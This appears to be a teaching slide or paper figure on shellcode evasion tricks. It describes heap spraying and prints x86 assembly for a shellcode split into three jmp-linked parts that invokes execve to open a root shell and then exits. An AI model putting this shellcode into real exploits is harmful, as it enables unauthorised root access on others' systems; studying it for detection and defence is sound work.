 Tricks Shellcodes Play (2)

• Heap spray: dynamically allocate large objects so to predict their memory locations

• Shellcodes partitioned, control flow directed among them

– Saddr=0x05050120; Mem[Saddr-16] has args. to open root shell

– OffsetN: difference from end of sub-shellcodeN, start of sub-shellcode(N+1)

sub-shellcode1

1 be20010505 movl $Saddr,%esi
2 8976f8 movl %esi,-0x8(%esi)
3 836ef810 subl $0x10,-0x8(%esi)
4 31c0 xor %eax,%eax
5 eb09 jmp Offset1

sub-shellcode2

1 8846f7 movb %al,-0x9(%esi)
2 8946fc movl %eax,-0x4(%esi)
3 b00b mov $0x0b,%al
4 8b5ef8 movl -0x8(%esi),%ebx
5 8d4ef8 leal -0x8(%esi),%ecx
6 8d56fc leal -0x4(%esi),%edx
7 cd80 int $0x80
8 eb04 jmp Offset2

sub-shellcode3

1 31db xor %ebx,%ebx
2 89d8 mov %ebx,%eax
3 40 inc %eax
4 cd80 int $0x80

Source: [20]

Fig. 2. A shellcode can be divided into multiple parts (3 parts here). Each part, denoted by sub-shellcode, can be connected to another part by using a jmp instruction.